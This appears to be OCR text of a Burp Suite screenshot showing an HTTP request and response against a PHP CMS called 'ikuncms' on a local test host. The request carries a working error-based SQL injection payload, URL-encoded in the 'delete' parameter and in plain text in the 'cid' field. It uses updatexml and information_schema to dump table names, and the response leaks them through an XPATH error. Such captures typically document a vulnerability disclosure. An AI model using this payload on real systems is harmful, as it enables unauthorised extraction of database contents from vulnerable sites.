 Pretty Raw Hex \n
1 POST /admin/index.php ?r=wzlist &delete =
'%20%61%6e%64%20%75%70%64%61%74%65%78%6d%6c%28%31%2c%63%6f%6
e%63%61%74%28%30%78%37%65%2c%6d%69%64%28%28%73%65%6c%65%63%7
4%20%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%74%61%62%6c%65%5
f%6e%61%6d%65%29%20%66%72%6f%6d%20%69%6e%66%6f%72%6d%61%74%6
9%6f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%73%20%77%68%6
5%72%65%20%74%61%62%6c%65%5f%73%63%68%65%6d%61%3d%27%69%6b%7
5%6e%63%6d%73%27%29%2c%31%2c%32%30%29%29%2c%27%31%27%29%2d%2
d%20%2d HTTP/1.1
2 Host : 192.168.20.48:8008
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : user=admin
9 Upgrade-Insecure-Requests : 1
0 Priority : u=0, i
1 Content-Type : application/x-www-form-urlencoded
2 Content-Length : 192
3
4 name=dastest &mail=1@q.c&type=3&content=&cid=)and
updatexml(1,concat(0x7e,mid((select group_concat(table_name)
from information_schema.tables where
table_schema='ikuncms'),1,20)),'1')-- -
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Sat, 19 Oct 2024 06:00:06 GMT
3 Server : Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By : PHP/5.2.17
5 Content-Length : 61
6 Connection : close
7 Content-Type : text/html;charset=utf-8
8
9 SQLXPATH syntax error: '~adword,content,downl'